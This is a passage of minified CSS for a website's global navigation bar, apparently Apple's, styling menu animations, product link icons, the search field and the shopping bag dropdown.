ease-out, -webkit-transform 0.35s ease-out}#ac-globalnav .ac-gn-item-menu:nth-child(2){-webkit-transition-delay:400ms,400ms;transition-delay:400ms,400ms}#ac-globalnav .ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:300ms,300ms;transition-delay:300ms,300ms}#ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:250ms,250ms;transition-delay:250ms,250ms}#ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:200ms,200ms;transition-delay:200ms,200ms}#ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:150ms,150ms;transition-delay:150ms,150ms}#ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:100ms,100ms;transition-delay:100ms,100ms}#ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:50ms,50ms;transition-delay:50ms,50ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu{opacity:1;pointer-events:auto;-webkit-transform:none;-ms-transform:none;transform:none}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(2),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(2){-webkit-transition-delay:300ms,300ms;transition-delay:300ms,300ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(3),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(4),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:400ms,400ms;transition-delay:400ms,400ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(5),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:450ms,450ms;transition-delay:450ms,450ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(6),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:500ms,500ms;transition-delay:500ms,500ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(7),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:550ms,550ms;transition-delay:550ms,550ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(8),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:600ms,600ms;transition-delay:600ms,600ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(9),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:650ms,650ms;transition-delay:650ms,650ms}}#ac-globalnav .ac-gn-search-placeholder{display:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-search{border-bottom-color:silver}#ac-globalnav.searchshow .ac-gn-search,#ac-globalnav.searchopen .ac-gn-search,#ac-globalnav.searchhide .ac-gn-search{-webkit-animation:none;animation:none}#ac-globalnav .ac-gn-search-placeholder{margin-left:28px;cursor:text;display:block}#ac-globalnav.searchshow .ac-gn-search-placeholder{-webkit-animation:ac-gn-search-placeholder-searchshow 800ms both;animation:ac-gn-search-placeholder-searchshow 800ms both}#ac-globalnav.searchhide .ac-gn-search-placeholder{-webkit-animation:ac-gn-search-placeholder-searchshow 800ms reverse both;animation:ac-gn-search-placeholder-searchshow 800ms reverse both}}#ac-globalnav .ac-gn-link{font-size:16px;line-height:2.75;font-weight:400;letter-spacing:normal;opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100);color:#fff;position:relative;z-index:1;display:inline-block;padding:0 10px;height:44px;background:no-repeat;text-decoration:none;white-space:nowrap;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);-webkit-tap-highlight-color:transparent;outline-offset:-7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link{font-size:20px;line-height:2.35;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link{height:48px}}#ac-globalnav.no-js .ac-gn-link:hover{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.no-touch .ac-gn-link:hover{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-search{cursor:default}#ac-globalnav.no-js .ac-gn-link-search:hover{opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100)}#ac-globalnav.no-touch .ac-gn-link-search:hover{opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100)}}#ac-globalnav .ac-gn-link-text{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0;left:auto}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-bag{padding:0 16px;-webkit-transition:-webkit-transform 0.25s 0.55s ease-out;transition:-webkit-transform 0.25s 0.55s ease-out;transition:transform 0.25s 0.55s ease-out;transition:transform 0.25s 0.55s ease-out, -webkit-transform 0.25s 0.55s ease-out}#ac-gn-menustate:checked ~ #ac-globalnav.js .ac-gn-link-bag,#ac-gn-menustate:target ~ #ac-globalnav.js .ac-gn-link-bag{-webkit-transform:translateX(200%);-ms-transform:translateX(200%);transform:translateX(200%);-webkit-transition:-webkit-transform 0.55s 0.25s ease-out;transition:-webkit-transform 0.55s 0.25s ease-out;transition:transform 0.55s 0.25s ease-out;transition:transform 0.55s 0.25s ease-out, -webkit-transform 0.55s 0.25s ease-out}}#ac-globalnav .ac-gn-link-bag:focus:active{outline:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item-menu .ac-gn-link{background-position:left center;display:block;outline-offset:0;padding:0;width:auto;max-width:none}}#ac-globalnav .ac-gn-link-apple{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/apple/image_large.svg");background-position:center center;width:20px}#ac-globalnav.no-svg .ac-gn-link-apple{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/apple/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-apple{background-size:21px 48px;background-image:url("../images/globalnav/apple/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-apple{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/apple/image_small.png")}}.ac-gn-current-apple #ac-globalnav .ac-gn-link-apple{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-mac{background-repeat:no-repeat;background-size:31px 44px;background-image:url("../images/globalnav/links/mac/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.9375em;max-width:52.7px}#ac-globalnav.no-svg .ac-gn-link-mac{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-mac{background-size:37px 48px;background-image:url("../images/globalnav/links/mac/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-mac{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_small.png")}}.ac-gn-current-mac #ac-globalnav .ac-gn-link-mac{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-ipad{background-repeat:no-repeat;background-size:30px 44px;background-image:url("../images/globalnav/links/ipad/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.875em;max-width:51px}#ac-globalnav.no-svg .ac-gn-link-ipad{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-ipad{background-size:35px 48px;background-image:url("../images/globalnav/links/ipad/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-ipad{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_small.png")}}.ac-gn-current-ipad #ac-globalnav .ac-gn-link-ipad{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-iphone{background-repeat:no-repeat;background-size:48px 44px;background-image:url("../images/globalnav/links/iphone/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:3em;max-width:81.6px}#ac-globalnav.no-svg .ac-gn-link-iphone{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-iphone{background-size:59px 48px;background-image:url("../images/globalnav/links/iphone/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-iphone{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_small.png")}}.ac-gn-current-iphone #ac-globalnav .ac-gn-link-iphone{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-watch{background-repeat:no-repeat;background-size:44px 44px;background-image:url("../images/globalnav/links/watch/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:2.75em;max-width:74.8px}#ac-globalnav.no-svg .ac-gn-link-watch{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-watch{background-size:52px 48px;background-image:url("../images/globalnav/links/watch/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-watch{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_small.png")}}.ac-gn-current-watch #ac-globalnav .ac-gn-link-watch{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-tv{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/links/tv/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.25em;max-width:34px}#ac-globalnav.no-svg .ac-gn-link-tv{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-tv{background-size:23px 48px;background-image:url("../images/globalnav/links/tv/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-tv{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_small.png")}}.ac-gn-current-tv #ac-globalnav .ac-gn-link-tv{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-music{background-repeat:no-repeat;background-size:40px 44px;background-image:url("../images/globalnav/links/music/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:2.5em;max-width:68px}#ac-globalnav.no-svg .ac-gn-link-music{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-music{background-size:48px 48px;background-image:url("../images/globalnav/links/music/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-music{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_small.png")}}.ac-gn-current-music #ac-globalnav .ac-gn-link-music{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-support{background-repeat:no-repeat;background-size:57px 44px;background-image:url("../images/globalnav/links/support/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:3.5625em;max-width:96.9px}#ac-globalnav.no-svg .ac-gn-link-support{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-support{background-size:69px 49px;background-image:url("../images/globalnav/links/support/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-support{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_small.png")}}.ac-gn-current-support #ac-globalnav .ac-gn-link-support{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-search{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/search/image_large.svg");background-position:center center;width:20px}#ac-globalnav.no-svg .ac-gn-link-search{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-search{background-size:22px 48px;background-image:url("../images/globalnav/search/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-search{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_small.png")}}.ac-gn-current-search #ac-globalnav .ac-gn-link-search{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-bag{background-repeat:no-repeat;background-size:18px 44px;background-image:url("../images/globalnav/bag/image_large.svg");background-position:center center;width:18px}#ac-globalnav.no-svg .ac-gn-link-bag{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/bag/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-bag{background-size:19px 48px;background-image:url("../images/globalnav/bag/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-bag{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/bag/image_small.png")}}.ac-gn-current-bag #ac-globalnav .ac-gn-link-bag{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link.current{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-menuicon{left:0;display:none;position:absolute;z-index:2;top:0;width:48px;border-bottom:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-menuicon{display:block}}#ac-globalnav .ac-gn-menuicon-label{display:block;position:absolute;z-index:3;top:0;width:48px;height:48px;cursor:pointer;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-tap-highlight-color:transparent}#ac-globalnav .ac-gn-menuicon-label:hover,#ac-globalnav .ac-gn-menuicon-label:focus,#ac-globalnav .ac-gn-menuicon-label:active{opacity:.65}#ac-globalnav.touch .ac-gn-menuicon-label{opacity:1;-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-label,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-label{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#ac-globalnav .ac-gn-menuicon-bread{position:absolute;z-index:3;top:0;left:0;width:48px;height:48px;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}#ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);z-index:4}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-top,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-bottom,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#ac-globalnav .ac-gn-menuicon-bread-crust{display:block;width:17px;height:1px;background:#fff;position:absolute;left:16px;z-index:1;-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s}#ac-globalnav .ac-gn-menuicon-bread-crust-top{top:23px;-webkit-transition:-webkit-transform 0.2s 0.2s;transition:-webkit-transform 0.2s 0.2s;transition:transform 0.2s 0.2s;transition:transform 0.2s 0.2s, -webkit-transform 0.2s 0.2s;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-crust-top,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-crust-top{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0;transition-delay:0}#ac-globalnav .ac-gn-menuicon-bread-crust-bottom{bottom:23px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-crust-bottom,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-crust-bottom{-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#ac-globalnav .ac-gn-menuanchor{left:0;color:#fff;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalnav .ac-gn-menuanchor:focus{outline-offset:-8px;width:48px;height:48px}#ac-globalnav .ac-gn-menuanchor-close{display:none}#ac-globalnav .ac-gn-menuanchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuanchor-open,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuanchor-open{display:none}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuanchor-close,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuanchor-close{display:block}#ac-globalnav .ac-gn-bag-badge{border-radius:6px;margin-top:-3px;margin-left:-3px;width:6px;height:6px;background:#6bf;display:none;position:absolute;top:50%;left:50%;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bag-badge{border-radius:9px;margin-top:-4px;margin-left:-4.5px;width:9px;height:9px}}#ac-globalnav .ac-gn-bag.with-badge .ac-gn-bag-badge{display:block}#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:-123px;right:0;position:absolute;top:48px;z-index:1}@media only screen and (max-width: 1275px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:calc(512px - 50vw);right:5px}}@media only screen and (max-width: 1024px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:0}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:0;top:52px}}#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{overflow:hidden;position:absolute;bottom:-5px;left:0;width:100%;height:10px;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{bottom:100%}}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{height:9px;margin-bottom:0}}#ac-globalnav .ac-gn-bagview-caret:after,#ac-globalnav .ac-gn-notification-caret:after{left:50%;border:1px solid;content:"";display:block;position:absolute;top:0;width:12px;height:12px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:0% 0;-ms-transform-origin:0% 0;transform-origin:0% 0;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-caret:after,#ac-globalnav .ac-gn-notification-caret:after{left:auto;right:5px}}#ac-globalnav .ac-gn-bagview{font-size:15px;line-height:1.73333;font-weight:400;letter-spacing:normal;background:#fff;border:1px solid #d6d6d6;border-radius:2px;display:none;width:288px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview{font-size:16px;line-height:1.625;font-weight:400;letter-spacing:normal}}#ac-globalnav.with-bagview .ac-gn-bagview{display:block}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview{border-radius:0;border-width:0 0 1px 0;top:48px;left:0;right:0;width:100%}}#ac-globalnav .ac-gn-bagview-content{margin:0 auto;min-height:90px;padding:0 20px;position:relative;z-index:2}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-content{padding:0 48px}}#ac-globalnav .ac-gn-bagview-caret{display:none}#ac-globalnav.with-bagview .ac-gn-bagview-caret{display:block}.with-bagview#ac-globalnav.ie7 .ac-gn-bagview-caret,.with-bagview#ac-globalnav.ie8 .ac-gn-bagview-caret{display:none}#ac-globalnav.with-bagview .ac-gn-bagview-caret-small{display:none}@media only screen and (max-width: 767px){#ac-globalnav.with-bagview .ac-gn-bagview-caret-small{display:block}}@media only screen and (max-width: 767px){#ac-globalnav.with-bagview .ac-gn-bagview-caret-large{display:none}}#ac-globalnav .ac-gn-bagview-caret:after{background:#fff;border-color:#d6d6d6}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-caret:after{right:11px;border-color:#fff}}#ac-globalnav .ac-gn-bag{z-index:2}#ac-globalnav .ac-gn-bagview{font-size:15px;line-height:1.23333;font-weight:400;letter-spacing:normal;background:#fff}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview{font-size:16px;line-height:1.15625;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-message{color:#999;line-height:90px;margin:0;text-align:center}#ac-globalnav .ac-gn-bagview-linemessage{margin:0;color:#999;font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;text-align:center}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-linemessage{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-linemessage-text{padding:0 8px 0 8px;background:#fff}#ac-globalnav .ac-gn-bagview-linemessage:before{display:block;position:relative;top:9px;margin-top:-1px;z-index:-10;border-bottom:1px solid #e3e3e3;content:""}@-webkit-keyframes loader{from{-webkit-transform:rotate(0deg) translateZ(0);transform:rotate(0deg) translateZ(0)}to{-webkit-transform:rotate(360deg) translateZ(0);transform:rotate(360deg) translateZ(0)}}@keyframes loader{from{-webkit-transform:rotate(0deg) translateZ(0);transform:rotate(0deg) translateZ(0)}to{-webkit-transform:rotate(360deg) translateZ(0);transform:rotate(360deg) translateZ(0)}}#ac-globalnav .ac-gn-bagview-loader{background:no-repeat center/40px url("../assets/ac-store/spinner.svg");margin-top:-20px;margin-left:-20px;width:40px;height:40px;background:url("/ac/globalnav/2.0/en_US/assets/ac-store/spinner.gif") no-repeat\0;position:absolute;top:50%;left:50%;z-index:1;-webkit-animation:loader 1s linear infinite;animation:loader 1s linear infinite}#ac-globalnav .ac-gn-bagview _:-ms-input-placeholder,:root #ac-globalnav .ac-gn-bagview-loader{background:none,no-repeat center/40px url("../assets/ac-store/spinner.svg")}#ac-globalnav .ac-gn-bagview-bag{list-style:none}#ac-globalnav .ac-gn-bagview-bagitem{border-bottom:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-bagitem-first{padding-top:8px}#ac-globalnav .ac-gn-bagview-bagitem-last{border-bottom-style:none}#ac-globalnav .ac-gn-bagview-bagitem-link{margin:0;padding:0;display:table;width:100%;color:#333;text-decoration:none}#ac-globalnav .ac-gn-bagview-bagitem-column1,#ac-globalnav .ac-gn-bagview-bagitem-column2{display:table-cell;vertical-align:middle;min-height:56px}#ac-globalnav .ac-gn-bagview-bagitem-column1{padding:15px 14px 15px 4px;width:25%}#ac-globalnav .ac-gn-bagview-bagitem-column2{padding:15px 0;width:75%}#ac-globalnav .ac-gn-bagview-bagitem-picture{max-width:56px;height:auto}#ac-globalnav .ac-gn-bagview-bagitem-qty{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;color:#999}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-bagitem-qty{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-bagitem-qty:before{content:"\2715";font-size:0.75em}#ac-globalnav .ac-gn-bagview-nav{margin-bottom:7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-nav{margin-bottom:8px}}#ac-globalnav .ac-gn-bagview-nav-list{margin:0;padding:0;list-style:none}#ac-globalnav .ac-gn-bagview-nav-item{margin:0;padding:0;border-top:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-nav-item:first-child{border-top-style:none}#ac-globalnav .ac-gn-bagview-nav-nobtn{border-top:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-nav-link{color:#0070c9;display:block;line-height:44px;padding:0 30px;text-decoration:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#ac-globalnav .ac-gn-bagview-nav-link:hover{text-decoration:underline}#ac-globalnav.touch .ac-gn-bagview-nav-link:hover{text-decoration:none}#ac-globalnav .ac-gn-bagview-nav-link-bag{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/bag.png");background-image:none,url("../assets/ac-store/bag.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-view{background-image:url("../assets/ac-store/view.png");background-image:none,url("../assets/ac-store/view.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-favorites{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/favorites.png");background-image:none,url("../assets/ac-store/favorites.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-orders{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/orders.png");background-image:none,url("../assets/ac-store/orders.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-account{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/account.png");background-image:none,url("../assets/ac-store/account.svg");background-position:left 